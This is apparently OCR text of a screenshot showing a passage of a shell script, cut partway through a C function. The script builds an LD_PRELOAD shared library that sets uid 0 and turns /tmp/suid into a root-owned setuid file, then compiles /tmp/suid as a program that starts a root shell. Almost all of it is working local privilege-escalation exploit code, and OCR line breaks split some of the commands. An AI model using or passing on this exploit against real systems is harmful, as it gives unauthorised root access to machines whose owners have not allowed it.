
{

 setgid(0);

 setuid(0);

 unsetenv("LD_PRELOAD");

 execl("/bin/sh","sh","-c","chown 
root:root /tmp/suid; chmod +s 
/tmp/suid",NULL);

}

_EOF

gcc -o program.o -c program.c -fPIC

gcc -shared -Wl,-soname,libno_ex.so.1 -
o libno_ex.so.1.0 program.o -
nostartfiles

cat > suid.c << _EOF

int main(void) {

       setgid(0); setuid(0);

       execl("/bin/sh","sh",0); }

_EOF

gcc -o /tmp/suid suid.c
